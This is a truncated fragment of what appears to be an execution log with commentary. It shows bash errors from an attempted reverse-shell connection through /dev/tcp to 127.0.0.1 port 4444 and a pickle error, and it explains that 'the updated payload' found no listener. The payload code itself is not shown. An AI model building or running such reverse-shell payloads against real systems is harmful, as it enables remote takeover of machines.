 execution_result
STDOUT/STDERR
bash: connect: Connection refused
bash: line 1: /dev/tcp/127.0.0.1/4444: Connection refused
Result
"cannot pickle 'int' object"
The updated payload encountered two issues:
1. Connection Refused: The reverse shell command attempted to conne
no listener was active to accept the connection.